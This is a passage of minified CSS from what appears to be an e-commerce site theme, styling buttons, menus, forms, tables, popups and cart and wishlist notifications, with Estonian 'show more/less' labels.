a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:none}.post-list .post-thumb .post-stats .p-view{display:none}.blog-feed
span{display:none;font-family:'Open Sans' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(239, 80, 66, 1)}.desktop .blog-feed:hover
span{color:rgba(239, 80, 66, 1) !important}.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.countdown div
span{color:rgba(139,145,152,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.menu-label{font-family:'Open Sans';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(239,80,66,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(0,0,0,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(167,164,164,1)}.btn-success.btn:hover{background:rgba(239, 80, 66, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.btn-danger.btn{background:rgba(239,80,66,1)}.btn-danger.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(239,80,66,1)}.btn-warning.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(0,0,0,1)}.btn-dark.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(239,80,66,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(51,51,51,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(239,80,66,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239,80,66,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Oswald';font-weight:400;letter-spacing:0,75px}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(239, 80, 66, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{font-family:'Oswald';font-weight:400;margin-bottom:20px}body
h2{font-family:'Oswald';font-weight:700;font-size:26px;letter-spacing:1px;margin-bottom:15px}body
h3{font-family:'Oswald';font-weight:400;margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;letter-spacing:1px;margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(239, 80, 66, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(239, 80, 66, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(239, 80, 66, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(239,80,66,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2)}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(239,80,66,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(248,248,248,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(87,154,193,1)}.pagination>li.active{background:rgba(87, 154, 193, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:0px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(239,80,66,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:40px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Näita rohkem'}.block-expanded .block-expand::after{content:'Näita vähem'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
